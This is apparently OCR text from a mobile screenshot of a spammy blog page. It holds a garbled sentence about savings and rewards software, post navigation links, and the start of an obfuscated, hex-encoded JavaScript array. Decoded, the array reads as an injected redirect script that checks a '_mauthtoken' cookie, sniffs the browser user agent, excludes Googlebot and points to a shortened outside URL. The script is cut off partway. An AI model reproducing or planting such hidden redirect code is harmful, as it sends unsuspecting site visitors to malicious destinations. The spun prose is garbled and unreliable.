
an array of savings and rewards software programs, that can
prevent several bucks in the longer operate.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6